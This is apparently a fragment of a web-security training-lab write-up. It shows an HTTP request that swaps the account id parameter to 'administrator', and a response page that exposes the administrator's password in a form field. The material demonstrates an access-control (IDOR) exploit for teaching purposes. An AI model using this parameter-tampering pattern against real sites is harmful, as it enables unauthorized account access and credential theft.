 GET /my-account?id=administrator HTTP/2
Host: 0a3d008f03243c18804ee9ec00e70072.web-security-academy.net
Cookie: session=0rrl8shRtYiP2nhMoWSOLvyW22ALQykr
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Referer: https://0a3d008f03243c18804ee9ec00e70072.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
</p>
47 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
48 <a href="/logout">
Log out
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="V0fOaOKkGjsOTDkd5mzZQO8sap1aiXaH">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="V0fOaOKkGjsOTDkd5mzZQO8sap1aiXaH">
66 <input required type=password name=password value='dta5qwrsg998j416zqh0'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>